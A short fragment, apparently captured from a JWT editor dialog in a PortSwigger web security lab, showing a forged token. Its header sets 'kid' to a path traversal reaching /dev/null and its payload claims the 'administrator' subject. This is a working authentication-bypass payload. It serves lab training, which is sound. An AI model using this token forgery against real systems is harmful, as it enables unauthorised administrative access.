 Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1689808267
}
Signature
A1 90 E4 EB DA A6 5E 54 C5 2C AD 5E AA
FB E3 B7 A0 73 AA 98 E1 FF 2B FE 5D 07
Signing Key
17a4761d-9c76-4a81-b18a-033a8eeb7929 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel